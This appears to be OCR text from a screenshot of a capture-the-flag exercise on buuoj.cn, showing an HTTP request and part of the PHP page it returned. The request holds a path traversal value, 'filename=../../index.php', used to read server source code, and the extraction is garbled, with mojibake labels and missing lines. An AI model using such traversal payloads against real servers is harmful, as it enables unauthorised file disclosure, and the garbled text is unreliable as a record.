 Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin:
http://ed8dd5b2-1429-43d7-bf6d-69fbbf0430b2.node3.buuoj.cn
10 Connection: close
11 Referer:
http://ed8dd5b2-1429-43d7-bf6d-69fbbf0430b2.node3.buuoj.cn/inde
x.php
12 Cookie: UM_distinctid=
1776d4fcf66392-04befa3ed6fec3-4c3f217f-144000-1776d4fcf678b0;
PHPSESSID=45d66e0c3f10a96b5cf6a8bcc9722ce9
13 Upgrade-Insecure-Requests: 1
14
15 filename=../../index.php
37
38 <body>
39 <nav aria-label="breadcrumb">
40 <ol class="breadcrumb">
41 <li class="breadcrumb-item active">绠＄悊闈㈡澘</li>
42 <li class="breadcrumb-item active"><label
for="fileInput" class="fileLabel">涓婁紶鏂囦欢</label></li>
43 <li class="active ml-auto"><a href="#">浣犲ソ <?php ec
$_SESSION['username']?></a></li>
44 </ol>
45 </nav>
46 <input type="file" id="fileInput" class="hidden">
47 <div class="top" id="toast-container"></div>
48
49 <?php
50 include "class.php";
51
52 $a = new FileList($_SESSION['sandbox']);
53 $a->Name();
54 $a->Size();
55 ?>